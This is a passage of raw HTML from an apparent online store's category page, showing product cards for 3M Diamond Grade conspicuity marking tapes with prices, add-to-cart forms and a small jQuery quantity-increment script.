            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5884/8688/zkzeoz05ss1tyvbjeg1c__14382.1582669182.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in">

                  <img class='card-image alt' src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5884/8689/vwntljceaosusgqinbo8__48231.1582669182.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in">
          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-12-in-100-per-package-6-per-carton">3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 12 in</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$73.27</span>
                    <span class="productView-measure-unit-value">/PACK</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5884">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5884"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="6"
               data-quantity-min="6"
               data-quantity-max=""
               min="6"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="6"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">6</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000129419">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5884" data-product-id="5884"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-white-2-in-x-150-ft-33260">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5497/8305/jjxdmox9q3idbz9uc1uw__28928.1582668202.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 2 in x 50 yd" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 2 in x 50 yd">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-white-2-in-x-150-ft-33260">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 2 in x 50 yd</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$99.92</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5497">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5497"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="1"
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="1"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">1</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000030834">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5497" data-product-id="5497"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-24-in-100-per-package-6-per-carton">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5883/8687/vwntljceaosusgqinbo8__91168.1582669172.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 24 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 24 in">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-diamond-grade-tm-conspicuity-marking-983-326-es-red-white-2-in-x-24-in-100-per-package-6-per-carton">3M™ Diamond Grade™ Conspicuity Markings 983-326, Red/White, DOT, 2 in x 24 in</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$164.14</span>
                    <span class="productView-measure-unit-value">/PACK</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5883">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5883"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="6"
               data-quantity-min="6"
               data-quantity-max=""
               min="6"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="6"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">6</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000129416">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5883" data-product-id="5883"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure  multiple-images ">
        <a class="image-product-link" href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-cuts-2-in-x-50-yd-1-per-box-33295">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5513/8329/bgvfzvykj6vewm6uwcj9__68763.1582668253.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in">

                  <img class='card-image alt' src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5513/8330/vwntljceaosusgqinbo8__07617.1582668253.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in">
          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-98310-white-2-in-x-12-in-cuts-2-in-x-50-yd-1-per-box-33295">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, DOT, 2 in x 50 yd, kiss-cut every 12 in</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$99.92</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5513">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5513"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="1"
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="1"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">1</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7000129411">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=5513" data-product-id="5513"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </li>
    <li class="product">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure  multiple-images ">
        <a class="image-product-link" href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-es-white-4-in-x-150-ft-33274">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5505/8318/rqrt5rn2ip7qimmmsrkb__30568.1582668226.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd">

                  <img class='card-image alt' src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/5505/8319/vwntljceaosusgqinbo8__00979.1582668227.jpg?c=2" alt="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd" title="3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd">
          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3mtrade-diamond-gradetrade-conspicuity-marking-roll-98310-es-white-4-in-x-150-ft-33274">3M™ Diamond Grade™ Conspicuity Markings 983-10, White, 4 in x 50 yd</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$199.85</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="5505">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="5505"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="1"
               data-quantity-min="1"
               data-quantity-max=""
               min="1"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="1"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">1</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7100139516">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
